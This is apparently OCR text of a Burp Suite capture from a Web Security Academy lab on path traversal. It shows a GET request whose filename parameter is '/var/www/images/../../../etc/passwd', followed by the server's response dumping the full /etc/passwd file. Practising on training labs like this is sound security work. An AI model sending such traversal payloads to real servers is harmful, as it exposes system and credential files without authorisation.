 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd
HTTP/2
2 Host:
0a18001a042a704680ce4edc006c0056.web-security-academy.ne
t
3 Cookie: session=U5dn5AmffO3ajlKT12E8ESh09ZS2svmi
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/no
login
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
Search 0 highlights
Inspector
Back
Query parameter
Name
filename
Value
/var/www/images/../../../e
tc/passwd
Decoded from: URL encoding
/var/www/images/../../../e
tc/passwd
Cancel Apply changes
Inspector
Notes